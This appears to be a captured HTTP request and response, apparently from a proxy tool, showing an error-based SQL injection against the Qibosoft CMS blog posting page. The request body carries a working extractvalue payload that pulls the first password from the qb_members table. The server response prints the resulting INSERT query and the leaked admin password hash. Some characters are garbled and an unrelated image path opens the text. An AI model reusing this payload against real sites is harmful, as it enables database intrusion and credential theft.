 passport=2%09admi%09VwZVVgUBAQMBDwMOCFZXVldZWAYOBFACAAkJAQgNAQQ%3D75ef578a97
X-Forwarded-For: 218.75.123.186
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 294
title=%B5%C4%C8%F6&albumid=12&newalbum=&fid=&viewtype=0&passwd=&content=*%2F%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1+and+extractvalue%2
81%2C+concat%280x5c%2C%28select+password+from+qb_members+limit+0%2C1%29%29%29%29%23&Submit=%CC%E1%BD%BB%CA%FD%BE%DD&id=0&step=2&job=postlog
? < + > Type a search term 0 match
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 07 Feb 2015 05:35:37 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
Set-Cookie: USR=mvqkdihe%091%091423287337%09http%3A%2F%2Flocalhost%2Fqibo%2Fbk%2Fblog%2Fmember%2Fpostlog.php%3F; expires=Sun, 08-Feb-2015 05:35:37 GMT;
path=/
Content-Length: 1999
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=gb2312
□□□□□□□:INSERT INTO `qb_blog_log_article` (`title`, `albumid`, `albumname`, `fid`, `fname`,  `posttime`, `list`, `uid`, `username`,`picurl`, `ispic`,
`yz`, `keywords`, `ishtml`, `ip`,`content`,passwd,viewtype) VALUES
('□□','12','a'/*','0','','1423287337','1423287337','2','admi','','','','','1','218.75.123.186','*/,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 and extractvalue(1,
concat(0x5c,(select password from qb_members limit 0,1))))#','','0')<br><br>XPATH syntax error: '\21232f297a57a5a743894a0e4a801fc'<br>1105<!--
-->
<html>
<head>
<title>□□□□□□ powered by www.qibosoft.com</title>